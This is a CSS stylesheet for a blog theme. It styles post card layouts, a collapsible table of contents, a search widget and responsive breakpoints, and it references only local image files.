.c_item__2-version:nth-child(3n+1) {	
	margin-right: 15px;
}

.c_item__5-version:nth-child(1),
.c_item__5-version:nth-child(2n+1) {	
	margin-right: 15px;
	clear: both;
}

.c_item__2-version:nth-child(1) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,
.c_item__2-version:nth-child(2) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span,
.c_item__5-version:nth-child(1) .c_item__2-version-title span,
.c_item__5-version:nth-child(3n+1) .c_item__2-version-title span,
.c_item__5-version:nth-child(2) .c_item__2-version-title span,
.c_item__5-version:nth-child(3n+2) .c_item__2-version-title span {	
	display: block;
	width: calc(100% + 60px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(2),
.c_item__2-version:nth-child(3n+2) {
	margin-left: 15px;
}

.c_item__5-version:nth-child(2n) {
	margin-left: 15px;
}

.c_item__2-version-thumb,
.c_item__5-version-thumb {
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .2);
	top: 0;
	left: 0;
}

.c_item__2-version:hover .c_item__2-version-thumb:before,
.c_item__5-version:hover .c_item__5-version-thumb:before {
	background: rgba(0, 0, 0, .4);
}

.c_item__2-version-thumb:before,
.c_item__5-version-thumb:before {
	content: '';		
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .6);
	top: 0;
	left: 0;
	z-index: 1;
}

.c_item__2-version-thumb img,
.c_item__5-version-thumb img {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

.c_item__2-version-meta,
.c_item__5-version-meta {
	color: rgba(255, 255, 255, .7);
    position: relative;
	z-index: 99;
}

.c_item__2-version-meta .c_item__2-version-cat,
.c_item__5-version-meta .c_item__5-version-cat {
	text-transform: uppercase;
}

.c_item__2-version .c_item__2-version-data__date-mobile,
.c_item__5-version .c_item__5-version-data__date-mobile {
	display: none;
}

.c_item__2-version .c_item__2-version-data,
.c_item__5-version .c_item__5-version-data {
	position: relative;
	width: 100%;
	height: auto;    
	min-height: 250px;
	padding: 30px;
	margin: 0 0 30px 0;
	z-index: 999;
}

.c_item__2-version .c_item__2-version-data header,
.c_item__5-version .c_item__5-version-data header {
	margin: 20px 0 0 0;
}

.c_item__2-version .c_item__2-version-data p,
.c_item__5-version .c_item__5-version-data p {
	display: none;
	margin: 20px 0;
}

.c_item__2-version .c_item__2-version-data header a,
.c_item__5-version .c_item__5-version-data header a {
	font-size: 22px;
	color: #fff;
	text-decoration: none;
	line-height: 30px;
	z-index: 99;
	transition: all .5s;
}

.c_item__2-version .c_item__2-version-data header a:before,
.c_item__5-version .c_item__5-version-data header a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.c_item__2-version .c_item__2-version-data header a:hover,
.c_item__5-version .c_item__5-version-data header a:hover {
	border-bottom: 2px solid #fff;
}

.c_item__2-version-footer,
.c_item__5-version-footer {
	position: absolute;
	left: 30px;
	display: flex;
	width: calc(100% - 60px);
	height: 30px;
	line-height: 30px;
	bottom: 20px;
	text-align: center;
	z-index: 999;
	color: #fff;
}

.c_item__2-version-footer .c_item__2-version-data__date,
.c_item__5-version-footer .c_item__5-version-data__date {
	flex: 10;
	color: rgba(255, 255, 255, .7);
	font-size: 13px;
	text-align: right;
}

.c_item__2-version .c_item__2-version-data__comm,
.c_item__2-version .c_item__2-version-data__view,
.c_item__5-version .c_item__5-version-data__comm,
.c_item__5-version .c_item__5-version-data__view {
	display: none;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,
.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,
.c_item__2-version:nth-child(3n) .c_item__2-version-data p {
	display: block;
}

.c_item__2-version-data__comm,
.c_item__2-version-data__view,
.c_item__5-version-data__comm,
.c_item__5-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
	text-align: left;
	flex: 1;
	position: relative;
	z-index: 999;
	font-size: 16px;
}

.c_item__2-version-data__comm::before,
.c_item__5-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 0;
}

.c_item__2-version-data__view::before,
.c_item__5-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view_white.png);
}

/* New posts format """post-3""" */

.c_item__3-version {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
	height: auto;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__3-version .c_item__3-version-thumb {
	display: block;
	width: 45%;
	height: auto;
	color: #6f6f6f;
}

.c_item__3-version .c_item__3-version-data {
	width: 55%;
	height: auto;
	padding: 30px;
	font-size: 13px;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-cat {
	text-transform: uppercase;
	color: #6f6f6f;
	font-weight: 700;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date {
	color: #6f6f6f;
	float: right;
}

.c_item__3-version .c_item__3-version-data header {
	margin: 30px 0 0 0;
}

.c_item__3-version .c_item__3-version-thumb img {
	display: block;
	width: 100%;
	height: 266px;
	object-fit: fill;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-thumb img:hover,
.c_item__3-version:hover .c_item__3-version-thumb img {
	filter: brightness(80%);
}

.c_item__3-version .c_item__3-version-data a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-data a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.c_item__3-version .c_item__3-version-data a:hover {
	border-bottom: 2px solid #383838;
}

.c_item__3-version .c_item__3-data__date,
.c_item__3-version .c_item__3-cat {
	color: #6f6f6f;
}

.c_item__3-version-footer {
	position: absolute;
	left: calc(45% + 30px);
	display: flex;
	width: 50%;
	height: 30px;
	bottom: 30px;
	color: #6f6f6f;
	font-size: 16px;
}

.c_item__3-version-data__comm,
.c_item__3-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
}

.c_item__3-version-data__comm {
	flex: 1;
}

.c_item__3-version-data__view {
	flex: 3;
}

.c_item__3-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__3-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

/* toc+ */

.toc-content {
	margin: 0 0 20px 0;
}
	
.toc-content ul {	
	margin: 20px 0 0 0;
	display: none;
}

.entry-content .kc__wrap,
.entry-content .kc__wrap .kc-title {
	position: relative;
}

.toc-content ul li,
.entry-content .kc__wrap ul.contents li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}	

.toc-content ul li:first-child,
.entry-content .kc__wrap ul.contents li:first-child {
    margin-top: 0px;
}

.toc-content ul li:last-child,
.toc-content ul li.sub_1:last-child,
.entry-content .kc__wrap ul.contents li:last-child {
	margin-bottom: 0;
}

.toc-content ul li.sub_1,
.entry-content .kc__wrap ul.contents li.sub_1 {
    margin-left: 25px;
}

.toc-content ul li.sub_2,
.entry-content .kc__wrap ul.contents li.sub_2 {
    margin-left: 50px;
}

.toc-content ul li.sub_1:before,
.entry-content .kc__wrap ul.contents li.sub_1:before {
	border-top: 2px solid #c6c6c6;
    border-right: 2px solid #c6c6c6;
}

.toc-content ul li.sub_2:before,
.entry-content .kc__wrap ul.contents li.sub_2:before {
	border-top: 2px solid #c6c6c6;
    border-right: 2px solid #c6c6c6;
}

.toc-content ul li:hover:before,
.entry-content .kc__wrap ul.contents li:hover:before {
	position: absolute;
    top: 3px;
    left: -3px;
}
	
.toc-content ul li:before,
.entry-content .kc__wrap ul.contents li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
	background: none !important;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
	border-bottom: none;
	border-left: none;
    transform: rotate(45deg);
}

.toc-content ul li a,
.entry-content .kc__wrap ul.contents li a {
    display: inline-block;
    vertical-align: top;
    color: #383838;
	font: 13px Ubuntu,Arial,sans-serif;
    line-height: 15px;
	font-weight: 500;
    text-decoration: none;
	border-bottom: 1px solid transparent !important;
	transition: all .5s;
}

.toc-content ul li a:hover,
.entry-content .kc__wrap ul.contents li a:hover {	
    border-bottom: 1px dashed #383838 !important;
}

.toc-header {
	position: relative;
	text-align: center;
}

.toc-header:before,
.entry-content .kc__wrap:before {
	content: '';
    position: absolute;
    top: 18px;
    left: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header:after,
.entry-content .kc__wrap:after {
	content: '';
    position: absolute;
    top: 18px;
    right: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header__button {
	position: relative;
	margin: 0 auto;
	background-color: #1cb5df;
	border-radius: 8px;
	font-size: 13px;
    line-height: 20px;
	border: none;
	padding: 10px 50px 10px 30px;
	font: 16px/18px Ubuntu,Arial,sans-serif;
	color: #fff;
}

.toc-header__button:before {
    content: '';
    position: absolute;
    top: 19px;
    right: 30px;
    width: 7px;
    height: 7px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(-135deg);
    transition: all .3s ease;
}

.toc-header__button.active:before {
	top: 16px !important;
    transform: rotate(45deg) !important;
}

.toc-header__button.deactive:before {
	top: 20px !important;
    transform: rotate(-135deg) !important;
}

.toc-header__button:hover {
	cursor: pointer;
}

.entry-content .kc__wrap {
	text-align: center;
	margin: 0 0 20px 0;	
}

.entry-content .kc__wrap .contents {
	text-align: left;
	margin: 20px 0 0 0;	
}

.entry-content .kc__wrap .toc-header__button {
	margin: 0;
}

/* Add */

.fancybox-wrap .fancybox-title-float-wrap .child {
    white-space: normal;
}

.comment-form-cookies-consent input {
    margin-right: 10px;
}

.thumb__hide, .thumb__active {
	display: none;
}

.widget_search {
	width: 100%;
    height: 30px;
    background-color: #efeeee;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    overflow: hidden;
}

.widget_search input[type="text"] {
    height: 28px;
    background-color: transparent;
    border: none;
    outline: none;
}

.widget_search input[type="submit"] {
    float: right;
    width: 23px;
    margin-right: 5px;
    background: url(img/bg-search-btn.png) center no-repeat;
    color: #6f6f6f;
    font-size: 12px;
    cursor: pointer;
	border: none;
    margin-top: 7px;
}

body .h_nav ul li.menu-item-has-children .arrow-down,
body .h_nav ul ul.sub-menu li.menu-item-has-children .arrow-down {
	background: url(img/chevron-down-solid.svg);
}

/* Adaptiv */

@media screen and (max-width:1200px) {

    .c_start-list {width: calc(100% - 320px);}
    .c_start-cat {width: calc(100% - 50px);margin: auto;}
    .c_start-cat .c_start-item {width: calc(50% - 20px);margin: 0 10px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 10px;}
    .c_now-list {width: calc(100% - 200px);padding-right: 125px;}
    .c_main {width: calc(100% - 360px);}
    .c_sidebar {width: 330px;}
	.c_single-data__share { float: none; width: 100%; margin: 20px 0 0 0; }
}

@media screen and (max-width:1025px) {

    .c_start-list_three, .c_interest-cat {width: 720px;float: none;margin: auto;}
    .c_interest-head {text-align: center;}
    .c_start-item {margin: 0 15px !important;}
    .c_interest-cat .slick-arrow {margin: 0 15px 0 0;}
    .c_interest-cat::before { content:none; }
	
}

@media screen and (max-width:1000px) {

    .h_nav ul li {margin-right: 27px;}
    .h_nav ul li::before {right: -15px;}
    .c_txt iframe[src] {height: 300px;}
    .c_now-list {width: calc(100% - 170px);}
    .c_now-item {padding-right: 20px;}
    .c_main {width: calc(100% - 330px);}
    .c_sidebar {width: 310px;}
    .s_rescomm-thumb {width: 80px;height: 80px;}
    .s_rescomm-info {width: calc(100% - 95px);}
    .s_rescomm a::before {left: -95px;width: 80px;height: 80px;}
    .c_single-top {padding-top: 30px;padding-bottom: 30px;}
    .c_single-top, body .c_single .c_txt, .c_single-data, .c_single-relate, .c_comment-list, 
    .c_comment-form input, .c_comment-form textarea {padding-left: 25px;padding-right: 25px;}
    .c_data {width: calc(100% - 50px);}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 25px;}
    .c_data-date {margin-right: 0;}
    .fullwidth {width: calc(100% + 50px);margin-left: -25px;}
    .c_txt ul, .c_txt ol {margin-left: 10px;}
    .c_txt blockquote {width: auto;padding: 20px 40px 10px 25px;margin-left: -50px !important; transform: translateX(25px) !important;}
    .f_info {width: calc(100% - 180px);}
    .c_txt blockquote, .desc blockquote { width: auto; margin-left: 0; padding: 20px 25px; }
    .c_txt blockquote::before, .desc blockquote::before { left: 25px; }
    .c_single .c_txt .fullwidth { width: 100%; margin-left: 0; max-width: 100%; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before { left: -35px; }
	.entry-content h2::before, .entry-content h3::before { left: -25px !important; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3 { padding-left: 10px; }
    .c_single .c_txt .wp_caption_fullwidth { width: 100%; max-width: 100%; margin-left: 0; }
    .c_item-thumb {overflow: hidden;}
    .c_item-thumb img{width: auto; }
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;flex-direction:column;}
	.c_item__3-version-data__comm, .c_item__3-version-data__view {width:100%;min-width: 250px;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.c_item__3-version-data__view {margin: 10px 0 0 0;}
	.c_single-top .breadcrumb.overlay {margin-left: -50px;transform: translateX(25px);}
	
}

@media screen and (max-width:950px) {
	.c_start-list {
		width: 390px;
	}	
}

@media screen and (max-width:900px) {

    .h_nav-btn {display: block;}
    .h_nav ul {opacity: 0;pointer-events: none;max-height: 0;background-color: #ebebeb;flex-direction: column;z-index: 40;}
    .h_nav.active ul {opacity: 1;pointer-events: auto;max-height: 2000px;padding: 12px;}
    .h_nav ul li {margin: 0;width: 100%;}
    .h_nav ul li::before {display: none;}
    .h_nav ul li .sub-menu {position: relative;top: inherit;left: inherit;display: none;opacity: 1;pointer-events: auto; background-color: transparent;}
    .h_nav ul li:hover .sub-menu {top: inherit;}
    .h_nav ul li.active .sub-menu {display: block;}
    .c_now-head {float: none;width: 100%;margin-bottom: 12px;}
    .c_now-list {float: none;width: 100%;}
    .c_data {width: calc(100% - 30px);}
    .c_data-comm, .c_data-like {min-width: 64px;}
    .c_txt ul, .c_txt ol {margin-left: 5px;}
    .c_txt li {padding-left: 45px;}
    .c_txt blockquote {padding-right: 25px;}
    .c_single-data__item {margin-left: 15px;margin-right: 0;min-width: 57px;}
    .c_single-relate__list .c_now-item {width: 100%; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) {text-align: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {float: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a {float: right; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a::before {right: inherit;left: -75px;}
    .f_info {justify-content: flex-end;}
    .f_menu {width: 100%;}
    .f_menu ul {justify-content: center;}
    .h_nav ul li ul.sub-menu {position: relative;left: 0;top: 0;margin: 15px 0 0 0; background: transparent;border-radius: 0;box-shadow: none;}
    .h_nav ul li ul.sub-menu li {padding: 0;min-height: auto; }
    .h_nav ul > li > ul.sub-menu li ul { left: 0; margin: 0; }
    .c_interest-cat::before {width:0}
    .c_interest-cat .c_start-item {margin:0 15px !important;}
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
}

@media screen and (min-width:801px) and (max-width:900px) {
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
}

@media screen and (max-width:800px) {

    .h_menu {margin-right: 15px;}
    .c_txt iframe[src] {height: 350px;}
    .c_start-cat {width: calc(100% - 32px);}
    .c_start-cat .c_start-item {width: calc(50% - 12px);margin: 0 6px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 6px;}
    .c_start-cat .slick-prev {left: -12px;}
    .c_start-cat .slick-next {right: -12px;}
    .c_main {float: none;width: 100%;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 340px;margin: 40px auto 0; clear:both;}
    .alignleft, .alignright {float: none;margin: 10px auto;}
    .content_top_sidebar .c_sidebar { margin: 40px auto 0 auto; }
    .c_interest-head {text-align: center;}
    .c_start-head {width: 285px; margin: 60px 0 0 0; }
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.single_c_sidebar #categories-2 .s_head { padding: 40px 0 15px 0; }
	.c_single-gocomm {margin-bottom:20px;}
	
}

@media screen and (max-width:721px) {

    .c_start-list_three, .c_interest-cat {width: 360px;}

}

@media screen and (max-width:700px) {

    .h_menu-btn {display: block;}
    .h_menu ul {position: absolute;top: -40px;right: 0;width: 150px;opacity: 0;pointer-events: none;background-color: #fff;flex-direction: column; padding: 12px 10px 5px;z-index: 50;box-shadow: 0 2px 5px rgba(0, 0, 0, .5);}
    .h_menu.active ul {top: 34px;opacity: 1;pointer-events: auto; z-index: 99999;}
    .h_menu ul li {width: 100%;margin: 0;text-align: center;}
    .h_menu ul li a {padding: 4px;text-align: center;}
    .c_start-head {float: none;width: 100%;margin: 0 0 20px;font-size: 30px;line-height: 36px;text-align: center;}
    .c_start-head span {display: inline;}
    .c_start-list {width: 390px;float: none;margin: auto;}
    .c_start-item {width: 100%;margin-left: 0;}
    .c_interest-cat .c_start-item {margin-left: 0;}/*правка, было margin-left:15px*/
    .c_interest-cat::before {width:0;}/*правка, было width:30px;*/
    .c_now-list {padding-right: 0;overflow: visible;}
    .c_now-list .slick-prev, .c_now-list .slick-next {top: -40px;}
    .f_logo {float: none;margin: auto;text-align: center;}
    .f_info {float: none;width: 100%;}
    .f_copy {width: 100%;text-align: center;}
    .c_interest-head {text-align: center;}
    .c_start-head { height: auto; }
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	
	
	.thumb__active { display: block; width: calc(100% - 30px); height: auto; margin: 0 auto; }	
	.thumb__active img { width: 100%; height: auto; }	
	
	.c_single-top .breadcrumb.overlay {background: transparent;margin-left: 0;padding-left:0;transform: none;}

}

@media screen and (max-width:600px) {

    .h_search {width: calc(100% - 65px);}
    .h_search.h_search_full { width: 100%; }
    .c_txt iframe[src] {height: 300px;}
    .c_start-cat {max-width: 400px;}
    .c_item {padding: 25px 25px 55px;}
    .c_item-data {bottom: 15px;left: 25px;width: calc(100% - 50px);}
    .h_logo {float: none;margin: auto;text-align: center;}
    .h_info {float: none;width: 100%;justify-content: space-between;margin-top: 20px; position: relative;right: auto;top: auto;}
    .h_search {width: calc(100% - 65px); margin-left: 0; margin-right: 10px;}
    .h_search.h_search_full { width: 100%; margin-left: 0; margin-right: 0; }
    .h_menu ul { left: 0; }
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
    .c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -25px;width: calc(100% + 50px);}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
	.c_item__5-version { float: none; margin: 0 auto 30px auto !important; width: 360px; }
	
}

@media screen and (max-width:500px) {

    .c_start-list {width: 380px;}
    .c_start-list_three {width: 380px;}
    .c_txt iframe[src] {height: 250px;}
    .c_single-top h1 {font-size: 21px;line-height: 27px;}
    .c_txt ul, .c_txt ol {margin-left: 0;}
    .c_single-gocomm {float: none;width: 190px;margin: 0 auto 15px;}
    .c_single-data__item {margin-left: 0;margin-right: 15px;}
	.c_single-relate__list {width: calc(100% - 1px);}
    .c_comment-form .form-label {float: none;width: 100%;margin-bottom: 20px;border-right: none;}
    .form-textarea { margin: 0; }
    .c_comment-form input[type="submit"] {display: block;margin: auto;}
    .f_menu ul {flex-direction: column;}
    .f_menu ul li {margin: 0 0 10px;text-align: center;}
    .f_menu ul li::before {display: none;}
    .c_data {text-align: center;}
    .c_data-chapter {width:100%; border-radius: 4px;}
    .c_interest-head {text-align: center;}
	.c_item__2-version-footer {position:relative; margin: 20px 0;}
	.c_item__2-version-footer .c_item__2-version-data__date {display:none;}
	.c_item__2-version-data__date-mobile {display:block!important; text-align: right; float:right;}
    .c_item__1-version:nth-child(3n) {display:block;}
	.c_item__3-version {display:block;}
	.c_item__3-version .c_item__3-version-thumb, .c_item__3-version .c_item__3-version-data {width:100%;}
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;}
	.c_single-top h1 {padding: 10px 0 0 15px;margin: 0 0 0 -25px;}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: left;}
	.h_nav ul li ul.sub-menu li { white-space: normal; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
	.f_menu ul > li > ul.sub-menu {bottom: 20px;left: 50%; transform: translateX(-50%);}
	.f_menu ul > li > ul.sub-menu > li > ul.sub-menu {bottom: 20px;left: 50%;}
	.f_menu ul li.menu-item-has-children .arrow-down { right: auto;padding-left:10px;}
	.f_menu ul ul.sub-menu li.menu-item-has-children .arrow-down {right:30px;}
	.c_comment-form .form-label:nth-child(2) {border-top: 1px solid #e1e1e1;}
	.c_comment-form .form-label:nth-child(3) {margin-top:20px;}

}

@media screen and (max-width:576px) {
	.hide_mobile {
		display: none;
	}
}

@media screen and (max-width:400px) {

    .m_inb {width: calc(97% - 14px); min-width: 300px; padding-left: 7px;padding-right: 7px;}
    .h_menu ul {left: 0;}
    .c_start-head span {display: block;}
    .c_start-list {width: 300px;}
    .c_interest-cat {width: 300px;}
    .c_single-top { min-height: auto; }
    .c_start-list_three {width: 290px;}
    .c_start-cat {width: 100%;}
    .c_start-cat .c_start-item {width: 100%;margin: 0;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {display: none;}
    .c_item {padding: 20px 15px 45px;min-height: 210px;}
    .c_item p {font-size: 13px;line-height: 18px;}
    .c_item-data {bottom: 10px;left: 15px;width: calc(100% - 30px);}
    .c_item-data__comm:not(.c_single-data__item), .c_item-data__like:not(.c_single-data__item) .post-ratings, .c_item-data__view:not(.c_single-data__item) {line-height: 15px;padding-left: 24px;min-width: 50px;min-height: 15px;}
    .c_item-data__comm:not(.c_single-data__item)::before, .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 18px;height: 15px;background-size: 35px 30px;}
    .c_item-data__view:not(.c_single-data__item)::before {width: 20px; height: 15px;background-size: 20px 15px;}
    .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 17px;background-position: -18px 0;}
    .c_item:nth-child(even) .c_item-data__comm::before {background-position: 0 -15px;}
    .c_item:nth-child(even) .c_item-data__like .post-ratings::before {background-position: -18px -15px;}
    .c_item-data__date {padding-top: 0;}
    .c_data {width: 100%; margin: 10px 0 0 0;}
    .c_txt li {padding-left: 40px;}
    .c_txt ol li::before {width: 35px;}
    .c_txt ul li::before {width: 35px;background-position: right center;}
    .c_txt ol li ol li::before {width: 50px;}
    .c_txt ul li ul li::before {width: 50px;background-position: left center;}
	.c_txt ul.contents li::before {width: 10px;}
	.c_single-data {text-align: center;}
    .c_single-data__item {margin: 0 10px;}
    .c_single-data__share {float: none;display: block;width: 100%;text-align: center;margin-top: 15px;}
    .c_single-relate__head {margin-bottom: 15px;text-align: center;}
    .c_single-relate__list {width: calc(100% - 1px);}
    .c_sidebar {width: 290px;}
    .s_head {padding-bottom: 10px;font-size: 22px;line-height: 19px;}
    .s_rescomm {padding: 10px;}
    .c_txt iframe[src] {height: 200px;}
    .c_thumb { display: none; }
    .c_single-top_overlay::before { display: none; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; }
    .c_interest-head {text-align: center;}
	.post-ratings { margin: 20px 0; text-align: left; justify-content: center; font-size: 14px; height: 20px; line-height: 18px;}
	.post-ratings img { width: 20px; height: 19px; }
	.comment-respond { margin: 0; padding: 30px 0;}
	.c_single-top {padding-top: 30px;padding-bottom: 10px;}
	.c_single-top h1 { background: none!important;box-shadow:none!important; padding: 0!important; margin: 0!important;}
	.c_now-item {max-width: 384px; width: 100%; }
	.c_start-item__link {font-size: 18px;line-height: 20px;}
	.c_txt ul > li:hover::before, .desc ul > li:hover::before {left:0;}
	.c_txt ol > li:hover::before, .desc ol > li:hover::before {padding-left:0;}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 10px;}
	.c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -15px;width: calc(100% + 30px);}
	#gallery-1 .gallery-item {width:100% !important;}
	.c_item__2-version-thumb img {object-fit:cover;}
	.c_item__2-version-meta .c_item__2-version-cat, .c_item__3-version-meta .c_item__3-version-cat {width: 50%;display: block;float: left;}
	.c_item__2-version-meta,.c_item__3-version-meta {overflow: hidden;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 280px;margin: 40px auto 0; clear:both;}
	.comment-respond .comment-respond {padding:0;}
	.c_txt p.wp-caption-text, .gallery-caption {margin: 0 0 20px 0;}
	.f_info {line-height: 18px;}
	.f_menu {padding-top: 15px;padding-bottom: 15px;}
	.c_single-top .breadcrumb { padding: 0 0 15px 0; }
	.c_single-top .breadcrumb a:hover {color:#999!important;}
	.h_nav ul ul.sub-menu li.menu-item-has-children .arrow-down {top:9px;}
	.c_txt blockquote, .desc blockquote, .fseo_cat_descr_bottom blockquote {margin: 25px 0 10px -35px;}
	.c_txt blockquote.lightbulb, .desc blockquote.lightbulb, .fseo_cat_descr_bottom blockquote.lightbulb, .c_txt blockquote.speaker, .desc blockquote.speaker, .fseo_cat_descr_bottom blockquote.speaker, .c_txt blockquote.comments, .desc blockquote.comments, .fseo_cat_descr_bottom blockquote.comments, .c_txt blockquote.exclamation, .desc blockquote.exclamation, .fseo_cat_descr_bottom blockquote.exclamation, .c_txt blockquote.info, .desc blockquote.info, .fseo_cat_descr_bottom blockquote.info, .c_txt blockquote.question, .desc blockquote.question, .fseo_cat_descr_bottom blockquote.question {margin: 25px 0 10px -35px;}
	.c_single-data__share .ya-share2 {display: block;}
	.thumb__active { display: block; width: 100%; height: auto; margin: 20px auto 0 auto; }	
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: center;}
	.c_content_top {padding-top:20px;}
	.c_cat, .fseo_cat_descr_bottom {margin-bottom: 20px;}
	.c_comment-form .form-smilies {width: 100%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	body .c_interest-head {color: #000000;margin-bottom: 10px;}
